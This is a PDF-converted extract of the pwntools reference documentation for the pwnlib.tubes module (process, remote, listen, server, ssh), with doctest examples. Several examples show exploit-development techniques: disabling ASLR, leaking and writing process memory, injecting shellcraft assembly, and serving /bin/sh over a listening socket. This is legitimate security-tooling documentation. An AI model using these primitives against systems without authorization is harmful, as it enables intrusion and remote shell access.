### **maximum = pwnlib.timeout.maximum**

Maximum value for a timeout. Used to get around platform issues with very large timeouts.

OSX does not permit setting socket timeouts to 2\*\*22. Assume that if we receive a timeout of 2\*\*21 or greater, that the value is effectively infinite.

#### <span id="page-221-0"></span>**timeout**

Timeout for obj operations. By default, uses context.timeout.

# **2.32 pwnlib.tubes — Talking to the World!**

The pwnlib is not a big truck! It's a series of tubes!

This is our library for talking to sockets, processes, ssh connections etc. Our goal is to be able to use the same API for e.g. remote TCP servers, local TTY-programs and programs run over over SSH.

It is organized such that the majority of the functionality is implemented in  $pwhlib.tubes.tube$ . The remaining classes should only implement just enough for the class to work and possibly code pertaining only to that specific kind of tube.

# **2.32.1 Types of Tubes**

### **pwnlib.tubes.buffer — buffer implementation for tubes**

<span id="page-221-1"></span>**exception** pwnlib.tubes.buffer.**Buffer**(*buffer\_fill\_size=None*) List of strings with some helper routines.

### **Example**

```
\Rightarrow \Rightarrow \frac{1}{2} b = Buffer()
\Rightarrow b.add(b"A" * 10)
\Rightarrow b.add(b"B" * 10)
>>> len(b)
20
>>> b.get(1)
b'A'
>>> len(b)
19
>>> b.get(9999)
b'AAAAAAAAABBBBBBBBBB'
>>> len(b)
0
```
(continues on next page)

(continued from previous page)

**>>>** b.get(1) b''

### Implementation Details:

Implemented as a list. Strings are added onto the end. The  $0<sup>th</sup>$  item in the buffer is the oldest item, and will be received first.

**\_\_contains\_\_**(*x*)

**>>>** b = Buffer() **>>>** b.add(b'asdf') **>>>** b'x' **in** b False **>>>** b.add(b'x') **>>>** b'x' **in** b True

**\_\_init\_\_**(*buffer\_fill\_size=None*)

x. \_init\_( $\dots$ ) initializes x; see help(type(x)) for signature

**\_\_len\_\_**()

```
\Rightarrow \Rightarrow \frac{1}{2} b = Buffer()
>>> b.add(b'lol')
\Rightarrow len(b) == 3
True
>>> b.add(b'foobar')
\Rightarrow len(b) == 9
True
```
**add**(*data*)

Adds data to the buffer.

Parameters data ([str,](https://docs.python.org/3.8/library/stdtypes.html#str) [Buffer](#page-221-1)) – Data to add

```
get(want=inf)
```
Retrieves bytes from the buffer.

**Parameters want**  $(int)$  $(int)$  $(int)$  – Maximum number of bytes to fetch

Returns Data as string

# **Example**

```
\Rightarrow \Rightarrow \frac{1}{2} b = Buffer()
>>> b.add(b'hello')
>>> b.add(b'world')
>>> b.get(1)
b'h'
>>> b.get()
b'elloworld'
```
**get\_fill\_size**(*size=None*)

Retrieves the default fill size for this buffer class.

**Parameters size** ([int](https://docs.python.org/3.8/library/functions.html#int)) – (Optional) If set and not None, returns the size variable back.

Returns Fill size as integer if size is None, else size.

### $index(x)$

```
>>> b = Buffer()
>>> b.add(b'asdf')
>>> b.add(b'qwert')
\Rightarrow b. index (b't') == len(b) - 1
True
```
# **unget**(*data*)

Places data at the front of the buffer.

**Parameters data** ( $str$ , [Buffer](#page-221-1)) – Data to place at the beginning of the buffer.

#### **Example**

```
\Rightarrow \Rightarrow \frac{1}{2} b = Buffer()
>>> b.add(b"hello")
>>> b.add(b"world")
>>> b.get(5)
b'hello'
>>> b.unget(b"goodbye")
>>> b.get()
b'goodbyeworld'
```
### **\_\_weakref\_\_**

list of weak references to the object (if defined)

#### **pwnlib.tubes.process — Processes**

<span id="page-223-0"></span>**class** pwnlib.tubes.process.**process**(*argv=None*, *shell=False*, *executable=None*, *cwd=None*, *env=None*, *stdin=-1*, *stdout=<pwnlib.tubes.process.PTY object>*, *stderr=-2*, *close\_fds=True*, *preexec\_fn=<function <lambda>>*, *raw=True*, *aslr=None*, *setuid=None*, *where='local'*, *display=None*, *alarm=None*, *\*args*, *\*\*kwargs*)

Bases: [pwnlib.tubes.tube.tube](#page-247-1)

Spawns a new process, and wraps it with a tube for communication.

# Parameters

- $\arg(\text{list}) \text{List}$  $\arg(\text{list}) \text{List}$  $\arg(\text{list}) \text{List}$  of arguments to pass to the spawned process.
- **shell** ([bool](https://docs.python.org/3.8/library/functions.html#bool)) Set to *True* to interpret *argv* as a string to pass to the shell for interpretation instead of as argv.
- **executable**  $(str)$  $(str)$  $(str)$  Path to the binary to execute. If None, uses  $\arg v[0]$ . Cannot be used with shell.
- **cwd**  $(str)$  $(str)$  $(str)$  Working directory. Uses the current working directory by default.
- **env** ([dict](https://docs.python.org/3.8/library/stdtypes.html#dict)) Environment variables. By default, inherits from Python's environment.
- **stdin** ([int](https://docs.python.org/3.8/library/functions.html#int)) File object or file descriptor number to use for stdin. By default, a pipe is used. A pty can be used instead by setting this to PTY. This will cause programs to behave in an interactive manner (e.g..,  $p$ ython will show a  $\gg$  prompt). If the application reads from /dev/tty directly, use a pty.
- **stdout** ([int](https://docs.python.org/3.8/library/functions.html#int)) File object or file descriptor number to use for stdout. By default, a pty is used so that any stdout buffering by libc routines is disabled. May also be PIPE to use a normal pipe.
- **stderr** ([int](https://docs.python.org/3.8/library/functions.html#int)) File object or file descriptor number to use for stderr. By default, STDOUT is used. May also be PIPE to use a separate pipe, although the  $p$ wnlib.tubes. [tube.tube](#page-247-1) wrapper will not be able to read this data.
- **close\_fds** ([bool](https://docs.python.org/3.8/library/functions.html#bool)) Close all open file descriptors except stdin, stdout, stderr. By default, True is used.
- **preexec\_fn** (callable) Callable to invoke immediately before calling execve.
- **raw**  $(b \circ \circ l)$  Set the created pty to raw mode (i.e. disable echo and control characters). True by default. If no pty is created, this has no effect.
- **aslr** ([bool](https://docs.python.org/3.8/library/functions.html#bool)) If set to False, disable ASLR via personality (setarch -R) and setrlimit (ulimit -s unlimited).

This disables ASLR for the target process. However, the setarch changes are lost if a setuid binary is executed.

The default value is inherited from context.aslr. See setuid below for additional options and information.

• **setuid** ([bool](https://docs.python.org/3.8/library/functions.html#bool)) – Used to control *setuid* status of the target binary, and the corresponding actions taken.

By default, this value is None, so no assumptions are made.

If True, treat the target binary as setuid. This modifies the mechanisms used to disable ASLR on the process if  $as1r = False$ . This is useful for debugging locally, when the exploit is a setuid binary.

If False, prevent setuid bits from taking effect on the target binary. This is only supported on Linux, with kernels v3.5 or greater.

- **where**  $(str)$  $(str)$  $(str)$  Where the process is running, used for logging purposes.
- **display**  $(llist)$  $(llist)$  $(llist)$  List of arguments to display, instead of the main executable name.
- **alarm** ([int](https://docs.python.org/3.8/library/functions.html#int)) Set a SIGALRM alarm timeout on the process.

### **Examples**

```
>>> p = process('python2')
>>> p.sendline(b"print 'Hello world'")
>>> p.sendline(b"print 'Wow, such data'");
\Rightarrow b'' == p \cdot \text{recv} (timeout=0.01)
True
>>> p.shutdown('send')
>>> p.proc.stdin.closed
True
>>> p.connected('send')
False
```
(continues on next page)

(continued from previous page)

```
>>> p.recvline()
b'Hello world\n'
>>> p.recvuntil(b',')
b'Wow,'
>>> p.recvregex(b'.*data')
b' such data'
>>> p.recv()
b'\n'
>>> p.recv() # doctest: +ELLIPSIS
Traceback (most recent call last):
...
EOFError
```

```
>>> p = process('cat')
\rightarrow \rightarrow d = open('/dev/urandom', 'rb').read(4096)
>>> p.recv(timeout=0.1)
b''
>>> p.write(d)
\Rightarrow p.recvrepeat (0.1) == dTrue
>>> p.recv(timeout=0.1)
b''
>>> p.shutdown('send')
>>> p.wait_for_close()
>>> p.poll()
\bigcirc
```

```
>>> p = process('cat /dev/zero | head -c8', shell=True, stderr=open('/dev/null',
ightharpoonup'w+b'))
>>> p.recv()
b'\x00\x00\x00\x00\x00\x00\x00\x00'
```

```
>>> p = process(['python','-c','import os; print(os.read(2,1024).decode())'],
... preexec_fn = lambda: os.dup2(0,2))
>>> p.sendline(b'hello')
>>> p.recvline()
b'hello\n'
```

```
>>> stack_smashing = ['python','-c','open("/dev/tty","wb").write(b"stack smashing
˓→detected")']
>>> process(stack_smashing).recvall()
b'stack smashing detected'
```

```
>>> process(stack_smashing, stdout=PIPE).recvall()
b''
```

```
>>> getpass = ['python','-c','import getpass; print(getpass.getpass("XXX"))']
>>> p = process(getpass, stdin=PTY)
>>> p.recv()
b'XXX'
>>> p.sendline(b'hunter2')
>>> p.recvall()
b'\nhunter2\n'
```

```
>>> process('echo hello 1>&2', shell=True).recvall()
b'hello\n'
```

```
>>> process('echo hello 1>&2', shell=True, stderr=PIPE).recvall()
b''
```

```
>>> a = process(['cat', '/proc/self/maps']).recvall()
>>> b = process(['cat', '/proc/self/maps'], aslr=False).recvall()
>>> with context.local(aslr=False):
... c = process(['cat', '/proc/self/maps']).recvall()
>>> a == b
False
\Rightarrow b == c
True
```
**>>>** process(['sh','-c','ulimit -s'], aslr=0).recvline() b'unlimited\n'

```
>>> io = process(['sh','-c','sleep 10; exit 7'], alarm=2)
>>> io.poll(block=True) == -signal.SIGALRM
True
```

```
>>> binary = ELF.from_assembly('nop', arch='mips')
>>> p = process(binary.path)
>>> binary_dir, binary_name = os.path.split(binary.path)
>>> p = process('./{}'.format(binary_name), cwd=binary_dir)
>>> p = process(binary.path, cwd=binary_dir)
>>> p = process('./{}'.format(binary_name), cwd=os.path.relpath(binary_dir))
>>> p = process(binary.path, cwd=os.path.relpath(binary_dir))
```
### **\_\_getattr\_\_**(*attr*)

Permit pass-through access to the underlying process object for fields like pid and stdin.

**\_\_init\_\_**(*argv=None*, *shell=False*, *executable=None*, *cwd=None*, *env=None*, *stdin=-1*, *stdout=<pwnlib.tubes.process.PTY object>*, *stderr=-2*, *close\_fds=True*, *preexec\_fn=<function <lambda>>*, *raw=True*, *aslr=None*, *setuid=None*, *where='local'*, *display=None*, *alarm=None*, *\*args*, *\*\*kwargs*)

x. init  $(\dots)$  initializes x; see help(type(x)) for signature

# **\_process\_\_on\_enoexec**(*exception*)

We received an 'exec format' error (ENOEXEC)

This implies that the user tried to execute e.g. an ARM binary on a non-ARM system, and does not have binfmt helpers installed for QEMU.

### **\_process\_\_preexec\_fn**()

Routine executed in the child process before invoking execve().

Handles setting the controlling TTY as well as invoking the user- supplied preexec\_fn.

#### **\_process\_\_pty\_make\_controlling\_tty**(*tty\_fd*)

This makes the pseudo-terminal the controlling tty. This should be more portable than the pty.fork() function. Specifically, this should work on Solaris.

# **\_validate**(*cwd*, *executable*, *argv*, *env*)

Perform extended validation on the executable path, argv, and envp.

Mostly to make Python happy, but also to prevent common pitfalls.

#### can recv raw  $(timeout) \rightarrow bool$

Should not be called directly. Returns True, if there is data available within the timeout, but ignores the buffer on the object.

### **close**()

Closes the tube.

### **communicate** ( $stdin = None$ )  $\rightarrow$  str

Calls subprocess. Popen. communicate () method on the process.

### **connected\_raw**(*direction*)

 $connected(direction = 'any')$  -> bool

Should not be called directly. Returns True iff the tube is connected in the given direction.

#### **fileno**() → int

Returns the file number used for reading.

### **kill**()

Kills the process.

**leak**(*address*, *count=1*)

Leaks memory within the process at the specified address.

## Parameters

- **address** ([int](https://docs.python.org/3.8/library/functions.html#int)) Address to leak memory at
- **count** ([int](https://docs.python.org/3.8/library/functions.html#int)) Number of bytes to leak at that address.

# **Example**

```
>>> e = ELF(which('bash-static'))
>>> p = process(e.path)
```
In order to make sure there's not a race condition against the process getting set up. . .

```
>>> p.sendline(b'echo hello')
>>> p.recvuntil(b'hello')
b'hello'
```
Now we can leak some data!

```
>>> p.leak(e.address, 4)
b'\x7fELF'
```
#### **libs** ()  $\rightarrow$  dict

Return a dictionary mapping the path of each shared library loaded by the process to the address it is loaded at in the process' address space.

 $\textbf{pol1}$  (*block = False*)  $\rightarrow$  int

Parameters **block** ([bool](https://docs.python.org/3.8/library/functions.html#bool)) – Wait for the process to exit

Poll the exit code of the process. Will return None, if the process has not yet finished and the exit code otherwise.

```
readmem(address, count=1)
```
Leaks memory within the process at the specified address.

**Parameters** 

- **address** ([int](https://docs.python.org/3.8/library/functions.html#int)) Address to leak memory at
- **count**  $(int)$  $(int)$  $(int)$  Number of bytes to leak at that address.

# **Example**

```
\Rightarrow \ge \le ELF(which('bash-static'))>>> p = process(e.path)
```
In order to make sure there's not a race condition against the process getting set up. . .

```
>>> p.sendline(b'echo hello')
>>> p.recvuntil(b'hello')
b'hello'
```
Now we can leak some data!

```
>>> p.leak(e.address, 4)
b'\x7fELF'
```
### $\texttt{recv\_raw}( \textit{numb}) \rightarrow \text{str}$

Should not be called directly. Receives data without using the buffer on the object.

Unless there is a timeout or closed connection, this should always return data. In case of a timeout, it should return None, in case of a closed connection it should raise an exceptions. EOFError.

# **send\_raw**(*data*)

Should not be called directly. Sends data to the tube.

Should return exceptions.EOFError, if it is unable to send any more, because of a close tube.

```
settimeout_raw(timeout)
```
Should not be called directly. Sets the timeout for the tube.

#### **shutdown\_raw**(*direction*)

Should not be called directly. Closes the tube for further reading or writing.

### **writemem**(*address*, *data*)

Writes memory within the process at the specified address.

# **Parameters**

- **address** ([int](https://docs.python.org/3.8/library/functions.html#int)) Address to write memory
- **data**  $(bytes)$  $(bytes)$  $(bytes)$  Data to write to the address

# **Example**

Let's write data to the beginning of the mapped memory of the ELF.

```
>>> context.clear(arch='i386')
>>> address = 0x100000
>>> data = cyclic(32)
>>> assembly = shellcraft.nop() * len(data)
```
Wait for one byte of input, then write the data to stdout

```
>>> assembly += shellcraft.write(1, address, 1)
>>> assembly += shellcraft.read(0, 'esp', 1)
>>> assembly += shellcraft.write(1, address, 32)
>>> assembly += shellcraft.exit()
>>> asm(assembly)[32:]
b
\rightarrow'j\x01[\xb9\xff\xff\xef\xff\xf7\xd1\x89\xdaj\x04X\xcd\x801\xdb\x89\xe1j\x01Zj\x03X\xcd\x80
˓→Zj\x04X\xcd\x801\xdbj\x01X\xcd\x80'
```
### Assemble the binary and test it

```
>>> elf = ELF.from_assembly(assembly, vma=address)
>>> io = elf.process()
>>> _ = io.recvuntil(b'\x90')
>>> _ = io.writemem(address, data)
>>> io.send(b'X')
>>> io.recvall()
b'aaaabaaacaaadaaaeaaafaaagaaahaaa'
```
### **\_setuid = None**

Whether setuid is permitted

# **\_stop\_noticed = 0**

Have we seen the process stop? If so, this is a unix timestamp.

# **alarm = None**

Alarm timeout of the process

# **argv = None**

Arguments passed on argv

### **aslr = None**

Whether ASLR should be left on

# **corefile**

Returns a corefile for the process.

If the process is alive, attempts to create a coredump with GDB.

If the process is dead, attempts to locate the coredump created by the kernel.

# **cwd**

Directory that the process is working in.

### **Example**

```
>>> p = process('sh')
>>> p.sendline(b'cd /tmp; echo AAA')
>>> _ = p.recvuntil(b'AAA')
>>> p.cwd == '/tmp'
True
>>> p.sendline(b'cd /proc; echo BBB;')
>>> _ = p.recvuntil(b'BBB')
>>> p.cwd
'/proc'
```
#### **elf**

Returns an ELF file for the executable that launched the process.

#### **env = None**

Environment passed on envp

# **executable = None**

Full path to the executable

# **libc**

Returns an ELF for the libc for the current process. If possible, it is adjusted to the correct address automatically.

Example:

```
>>> p = process("/bin/cat")
>>> libc = p.libc
>>> libc # doctest: +SKIP
ELF('/lib64/libc-...so')
>>> p.close()
```
# <span id="page-230-0"></span>**proc = None**

[subprocess.Popen](https://docs.python.org/3.8/library/subprocess.html#subprocess.Popen) object that backs this process

### **program**

Alias for executable, for backward compatibility.

# **Example**

```
>>> p = process('/bin/true')
>>> p.executable == '/bin/true'
True
>>> p.executable == p.program
True
```
#### **pty = None**

Which file descriptor is the controlling TTY

### **raw = None**

Whether the controlling TTY is set to raw mode

# **stderr**

Shorthand for self.proc.stderr

See: [process.proc](#page-230-0)

### **stdin**

Shorthand for self.proc.stdin

See: [process.proc](#page-230-0)

# **stdout**

Shorthand for self.proc.stdout

See: [process.proc](#page-230-0)

### **pwnlib.tubes.serialtube — Serial Ports**

**class** pwnlib.tubes.serialtube.**serialtube**(*port=None*, *baudrate=115200*, *convert\_newlines=True*, *bytesize=8*, *parity='N'*, *stopbits=1*, *xonxoff=False*, *rtscts=False*, *dsrdtr=False*, *\*a*, *\*\*kw*)

**\_\_init\_\_**(*port=None*, *baudrate=115200*, *convert\_newlines=True*, *bytesize=8*, *parity='N'*, *stopbits=1*, *xonxoff=False*, *rtscts=False*, *dsrdtr=False*, *\*a*, *\*\*kw*) x. init  $(\dots)$  initializes x; see help(type(x)) for signature

#### can recv raw  $(timeout) \rightarrow bool$

Should not be called directly. Returns True, if there is data available within the timeout, but ignores the buffer on the object.

#### **close**()

Closes the tube.

#### **connected\_raw**(*direction*)

 $connected(direction = 'any')$  -> bool

Should not be called directly. Returns True iff the tube is connected in the given direction.

#### **fileno**()  $\rightarrow$  int

Returns the file number used for reading.

### $\texttt{recv}\_\texttt{raw}\,(\textit{numb}) \rightarrow \text{str}$

Should not be called directly. Receives data without using the buffer on the object.

Unless there is a timeout or closed connection, this should always return data. In case of a timeout, it should return None, in case of a closed connection it should raise an exceptions. EOFError.

### **send\_raw**(*data*)

Should not be called directly. Sends data to the tube.

Should return exceptions.EOFError, if it is unable to send any more, because of a close tube.

#### **settimeout\_raw**(*timeout*)

Should not be called directly. Sets the timeout for the tube.

#### **shutdown\_raw**(*direction*)

Should not be called directly. Closes the tube for further reading or writing.

#### <span id="page-231-1"></span>**pwnlib.tubes.sock — Sockets**

<span id="page-231-0"></span>**class** pwnlib.tubes.sock.**sock** Bases: [pwnlib.tubes.tube.tube](#page-247-1)

Base type used for tubes.remote and tubes.listen classes

<span id="page-231-2"></span>**class** pwnlib.tubes.remote.**remote**(*host*, *port*, *fam='any'*, *typ='tcp'*, *ssl=False*, *sock=None*, *ssl\_context=None*, *ssl\_args=None*, *sni=True*, *\*args*, *\*\*kwargs*)

Bases: [pwnlib.tubes.sock.sock](#page-231-0)

Creates a TCP or UDP-connection to a remote host. It supports both IPv4 and IPv6.

The returned object supports all the methods from  $p$ *wnlib.tubes.sock* and  $p$ *wnlib.tubes.tube.* 

### **Parameters**

- **host**  $(str)$  $(str)$  $(str)$  The host to connect to.
- **port**  $(int)$  $(int)$  $(int)$  The port to connect to.
- **fam** The string "any", "ipv4" or "ipv6" or an integer to pass to [socket.](https://docs.python.org/3.8/library/socket.html#socket.getaddrinfo) [getaddrinfo\(\)](https://docs.python.org/3.8/library/socket.html#socket.getaddrinfo).
- **typ** The string "tcp" or "udp" or an integer to pass to [socket.getaddrinfo\(\)](https://docs.python.org/3.8/library/socket.html#socket.getaddrinfo).
- **timeout** A positive number, None or the string "default".
- **ssl** ([bool](https://docs.python.org/3.8/library/functions.html#bool)) Wrap the socket with SSL
- **ssl\_context** (ssl. SSLContext) Specify SSLContext used to wrap the socket.
- **sni** Set 'server\_hostname' in ssl\_args based on the host parameter.
- **sock** (socket.socket) Socket to inherit, rather than connecting
- **ssl\_args** ([dict](https://docs.python.org/3.8/library/stdtypes.html#dict)) Pass ssl.wrap\_socket named arguments in a dictionary.

# **Examples**

```
>>> r = remote('google.com', 443, ssl=True)
\Rightarrow r.send(b'GET /\r\nu\nr\r\n>>> r.recvn(4)
b'HTTP'
```
If a connection cannot be made, an exception is raised.

```
\Rightarrow r = remote('127.0.0.1', 1)
Traceback (most recent call last):
...
PwnlibException: Could not connect to 127.0.0.1 on port 1
```
You can also use [remote.fromsocket\(\)](#page-232-0) to wrap an existing socket.

```
>>> import socket
>>> s = socket.socket()
>>> s.connect(('google.com', 80))
\Rightarrow s.send(b'GET /' + b'\r\n'*2)
9
>>> r = remote.fromsocket(s)
>>> r.recvn(4)
b'HTTP'
```

```
__init__(host, port, fam='any', typ='tcp', ssl=False, sock=None, ssl_context=None, ssl_args=None,
            sni=True, *args, **kwargs)
     x. _init_(...) initializes x; see help(type(x)) for signature
```
# <span id="page-232-0"></span>**classmethod fromsocket**(*socket*)

Helper method to wrap a standard python socket.socket with the tube APIs.

Parameters **socket** – Instance of socket.socket

Returns Instance of pwnlib.tubes.remote.remote.

```
class pwnlib.tubes.listen.listen(port=0, bindaddr='::', fam='any', typ='tcp', *args,
                                      **kwargs)
```
Bases: [pwnlib.tubes.sock.sock](#page-231-0)

Creates an TCP or UDP-socket to receive data on. It supports both IPv4 and IPv6.

The returned object supports all the methods from  $p$ wnlib.tubes.sock and  $p$ wnlib.tubes.tube.

# **Parameters**

- **port** ([int](https://docs.python.org/3.8/library/functions.html#int)) The port to connect to. Defaults to a port auto-selected by the operating system.
- **bindaddr**  $(str)$  $(str)$  $(str)$  The address to bind to. Defaults to  $0.0.0.0$  /  $::$ .
- **fam** The string "any", "ipv4" or "ipv6" or an integer to pass to [socket.](https://docs.python.org/3.8/library/socket.html#socket.getaddrinfo) [getaddrinfo\(\)](https://docs.python.org/3.8/library/socket.html#socket.getaddrinfo).
- **typ** The string "tcp" or "udp" or an integer to pass to [socket.getaddrinfo\(\)](https://docs.python.org/3.8/library/socket.html#socket.getaddrinfo).

# **Examples**

```
>>> l = listen(1234)
>>> r = remote('localhost', l.lport)
>>> _ = l.wait_for_connection()
>>> l.sendline(b'Hello')
>>> r.recvline()
b'Hello\n'
```

```
>>> # It works with ipv4 by default
\Rightarrow \frac{1}{1} = listen()
>>> l.spawn_process('/bin/sh')
>>> r = remote('127.0.0.1', l.lport)
>>> r.sendline(b'echo Goodbye')
>>> r.recvline()
b'Goodbye\n'
```

```
>>> # and it works with ipv6 by defaut, too!
>>> l = listen()
\Rightarrow r = remote('::1', l.lport)
>>> r.sendline(b'Bye-bye')
>>> l.recvline()
b'Bye-bye\n'
```
**\_\_init\_\_**(*port=0*, *bindaddr='::'*, *fam='any'*, *typ='tcp'*, *\*args*, *\*\*kwargs*) x. \_init\_(...) initializes x; see help(type(x)) for signature

# **close**()

Closes the tube.

# **spawn\_process**(*\*args*, *\*\*kwargs*)

Spawns a new process having this tube as stdin, stdout and stderr.

Takes the same arguments as subprocess. Popen.

#### **wait\_for\_connection**()

Blocks until a connection has been established.

# **canonname = None**

Canonical name of the listening interface

### **family = None** Socket family

**lhost = None** Local host

**lport = 0** Local port

**protocol = None** Socket protocol

# **sockaddr = None**

Sockaddr structure that is being listened on

```
type = None
    Socket type (e.g. socket.SOCK_STREAM)
```

```
class pwnlib.tubes.server.server(port=0, bindaddr='::', fam='any', typ='tcp', call-
                                       back=None, blocking=False, *args, **kwargs)
```
Bases: [pwnlib.tubes.sock.sock](#page-231-0)

Creates an TCP or UDP-server to listen for connections. It supports both IPv4 and IPv6.

### **Parameters**

- **port** ([int](https://docs.python.org/3.8/library/functions.html#int)) The port to connect to. Defaults to a port auto-selected by the operating system.
- **bindaddr**  $(str)$  $(str)$  $(str)$  The address to bind to. Defaults to  $0.0.0.0$  /::.
- **fam** The string "any", "ipv4" or "ipv6" or an integer to pass to [socket.](https://docs.python.org/3.8/library/socket.html#socket.getaddrinfo) [getaddrinfo\(\)](https://docs.python.org/3.8/library/socket.html#socket.getaddrinfo).
- **typ** The string "tcp" or "udp" or an integer to pass to [socket.getaddrinfo\(\)](https://docs.python.org/3.8/library/socket.html#socket.getaddrinfo).
- **callback** A function to be started on incoming connections. It should take a  $p$ wnlib. tubes. remote as its only argument.

# **Examples**

```
>>> s = server(8888)
>>> client_conn = remote('localhost', s.lport)
>>> server_conn = s.next_connection()
>>> client_conn.sendline(b'Hello')
>>> server_conn.recvline()
b'Hello\n'
>>> def cb(r):
... client_input = r.readline()
... r.send(client_input[::-1])
...
>>> t = server(8889, callback=cb)
>>> client_conn = remote('localhost', t.lport)
>>> client_conn.sendline(b'callback')
>>> client_conn.recv()
b'\nkcabllac'
```
**\_\_init\_\_**(*port=0*, *bindaddr='::'*, *fam='any'*, *typ='tcp'*, *callback=None*, *blocking=False*, *\*args*, *\*\*kwargs*)

x. \_\_init\_(...) initializes x; see help(type(x)) for signature

### **close**()

Closes the tube.

```
canonname = None
```
Canonical name of the listening interface

```
family = None
    Socket family
```
**lhost = None** Local host

**lport = 0** Local port **protocol = None** Socket protocol

**sockaddr = None** Sockaddr structure that is being listened on

**type = None** Socket type (e.g. socket.SOCK\_STREAM)

**pwnlib.tubes.ssh — SSH**

```
class pwnlib.tubes.ssh.ssh(user=None, host=None, port=22, password=None, key=None, key-
                                 file=None, proxy_command=None, proxy_sock=None, level=None,
                                 cache=True, ssh_agent=False, ignore_config=False, *a, **kw)
```
Creates a new ssh connection.

### **Parameters**

- **user**  $(str)$  $(str)$  $(str)$  The username to log in with
- **host**  $(str)$  $(str)$  $(str)$  The hostname to connect to
- **port** ([int](https://docs.python.org/3.8/library/functions.html#int)) The port to connect to
- **password**  $(str)$  $(str)$  $(str)$  Try to authenticate using this password
- **key**  $(str)$  $(str)$  $(str)$  Try to authenticate using this private key. The string should be the actual private key.
- **keyfile**  $(str)$  $(str)$  $(str)$  Try to authenticate using this private key. The string should be a filename.
- **proxy\_command**  $(str)$  $(str)$  $(str)$  Use this as a proxy command. It has approximately the same semantics as ProxyCommand from ssh(1).
- **proxy\_sock** ([str](https://docs.python.org/3.8/library/stdtypes.html#str)) Use this socket instead of connecting to the host.
- **timeout** Timeout, in seconds
- **level** Log level
- **cache** Cache downloaded files (by hash/size/timestamp)
- **ssh\_agent** If True, enable usage of keys via ssh-agent
- **ignore\_config** If True, disable usage of ~/.ssh/config and ~/.ssh/authorized\_keys

NOTE: The proxy\_command and proxy\_sock arguments is only available if a fairly new version of paramiko is used.

Example proxying:

```
>>> s1 = ssh(host='example.pwnme')
>>> r1 = s1.remote('localhost', 22)
>>> s2 = ssh(host='example.pwnme', proxy_sock=r1.sock)
>>> r2 = s2. remote('localhost', 22) # and so on...
\gg for x in r2, s2, r1, s1: x.close()
```
# **\_\_call\_\_**(*attr*)

Permits function-style access to run commands over SSH

# **Examples**

```
>>> s = ssh(host='example.pwnme')
>>> print(repr(s('echo hello')))
b'hello'
```
**\_\_getattr\_\_**(*attr*)

Permits member access to run commands over SSH

# **Examples**

```
>>> s = ssh(host='example.pwnme')
>>> s.echo('hello')
b'hello'
>>> s.whoami()
b'travis'
>>> s.echo(['huh','yay','args'])
b'huh yay args'
```
**\_\_getitem\_\_**(*attr*)

Permits indexed access to run commands over SSH

### **Examples**

```
>>> s = ssh(host='example.pwnme')
>>> print(repr(s['echo hello']))
b'hello'
```
**\_\_init\_\_**(*user=None*, *host=None*, *port=22*, *password=None*, *key=None*, *keyfile=None*, *proxy\_command=None*, *proxy\_sock=None*, *level=None*, *cache=True*, *ssh\_agent=False*, *ignore\_config=False*, *\*a*, *\*\*kw*) Creates a new ssh connection.

# Parameters

- **user**  $(str)$  $(str)$  $(str)$  The username to log in with
- **host**  $(str)$  $(str)$  $(str)$  The hostname to connect to
- **port** ([int](https://docs.python.org/3.8/library/functions.html#int)) The port to connect to
- **password**  $(str)$  $(str)$  $(str)$  Try to authenticate using this password
- **key**  $(s \, t \, r)$  Try to authenticate using this private key. The [str](https://docs.python.org/3.8/library/stdtypes.html#str)ing should be the actual private key.
- **keyfile**  $(str)$  $(str)$  $(str)$  Try to authenticate using this private key. The string should be a filename.
- **proxy\_command**  $(str)$  $(str)$  $(str)$  Use this as a proxy command. It has approximately the same semantics as ProxyCommand from ssh(1).
- **proxy\_sock**  $(str)$  $(str)$  $(str)$  Use this socket instead of connecting to the host.
- **timeout** Timeout, in seconds
- **level** Log level
- **cache** Cache downloaded files (by hash/size/timestamp)
- **ssh\_agent** If True, enable usage of keys via ssh-agent
- **ignore\_config** If True, disable usage of ~/.ssh/config and ~/.ssh/authorized\_keys

NOTE: The proxy\_command and proxy\_sock arguments is only available if a fairly new version of paramiko is used.

Example proxying:

>>> s1 = ssh(host='example.pwnme') >>> r1 = s1.remote('localhost', 22) >>> s2 = ssh(host='example.pwnme', proxy\_sock=r1.sock) >>>  $r2 = s2$ . remote('localhost', 22) # and so on... >>> for x in r2, s2, r1, s1: x.close()

```
\rule{1em}{0.15mm} \begin{array}{l} \n\textbf{repr} \n\end{array} ( ) <==> repr(x)
```

```
_init_remote_platform_info()
```
Fills \_platform\_info, e.g.:

```
{'distro': 'Ubuntu\n',
 'distro_ver': '14.04\n',
'machine': 'x86_64',
'node': 'pwnable.kr',
 'processor': 'x86_64',
 'release': '3.11.0-12-generic',
 'system': 'linux',
'version': '#19-ubuntu smp wed oct 9 16:20:46 utc 2013'}
```
#### **\_libs\_remote**(*remote*)

Return a dictionary of the libraries used by a remote file.

### **checksec**()

Prints a helpful message about the remote system.

**Parameters banner** ([bool](https://docs.python.org/3.8/library/functions.html#bool)) – Whether to print the path to the ELF binary.

# **close**()

Close the connection.

**connect\_remote**(*host*, *port*, *timeout = Timeout.default*) → ssh\_connecter Connects to a host through an SSH connection. This is equivalent to using the  $-L$  flag on  $\text{ssh}$ .

Returns a [pwnlib.tubes.ssh.ssh\\_connecter](#page-247-2) object.

**Examples**

```
>>> from pwn import *
\Rightarrow \ge \frac{1}{1} = listen()
>>> s = ssh(host='example.pwnme')
>>> a = s.connect_remote(s.host, l.lport)
>>> a=a; b = l.wait_for_connection() # a=a; prevents hangs
>>> a.sendline(b'Hello')
>>> print(repr(b.recvline()))
b'Hello\n'
```
# **connected**()

Returns True if we are connected.

# **Example**

```
>>> s = ssh(host='example.pwnme')
>>> s.connected()
True
>>> s.close()
>>> s.connected()
False
```
**download**(*file\_or\_directory*, *local=None*)

Download a file or directory from the remote host.

# Parameters

- **file\_or\_directory** ([str](https://docs.python.org/3.8/library/stdtypes.html#str)) Path to the file or directory to download.
- **local** ([str](https://docs.python.org/3.8/library/stdtypes.html#str)) Local path to store the data. By default, uses the current directory.

#### **download\_data**(*remote*)

Downloads a file from the remote server and returns it as a string.

Parameters **remote** ([str](https://docs.python.org/3.8/library/stdtypes.html#str)) – The remote filename to download.

## **Examples**

```
>>> with open('/tmp/bar','w+') as f:
... _ = f.write('Hello, world')
>>> s = ssh(host='example.pwnme',
... cache=False)
>>> s.download_data('/tmp/bar')
b'Hello, world'
>>> s._sftp = None
>>> s._tried_sftp = True
>>> s.download_data('/tmp/bar')
b'Hello, world'
```
**download\_dir**(*remote=None*, *local=None*) Recursively downloads a directory from the remote server

#### Parameters

- **local** Local directory
- **remote** Remote directory

# **download\_file**(*remote*, *local=None*)

